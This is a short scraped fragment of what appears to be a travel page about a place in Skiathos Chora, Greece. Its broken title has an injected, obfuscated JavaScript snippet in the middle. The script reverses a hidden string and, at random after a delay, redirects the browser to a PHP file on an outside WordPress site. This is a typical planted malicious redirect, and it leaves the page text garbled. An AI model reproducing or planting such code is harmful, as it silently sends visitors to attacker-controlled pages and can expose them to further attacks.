 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Mela in Skiathos Chora, Skiathos, Sporades Islands